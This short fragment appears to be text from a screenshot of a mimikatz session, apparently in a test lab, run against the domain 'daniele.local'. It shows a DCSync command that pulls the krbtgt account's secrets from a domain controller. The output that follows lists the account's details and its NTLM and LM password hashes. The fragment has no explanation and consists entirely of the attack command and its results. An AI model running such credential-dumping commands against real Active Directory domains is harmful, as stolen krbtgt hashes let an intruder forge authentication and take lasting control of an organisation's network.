 mimikatz(powershell) # lsadump::dcsync /domain:daniele.local /user:krbt
[DC] 'daniele.local' will be the domain
[DC] 'TestDC.DANIELE.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 1/6/2021 5:14:55 PM
Object Security ID : S-1-5-21-2492168702-2322743348-3414347950-502
Object Relative ID : 502
Credentials:
Hash NTLM: fde97d36054bc731495f5d88f458a7ce
ntlm- 0: fde97d36054bc731495f5d88f458a7ce
lm - 0: d2854bdb7ff75d6e15e2a4268e19d284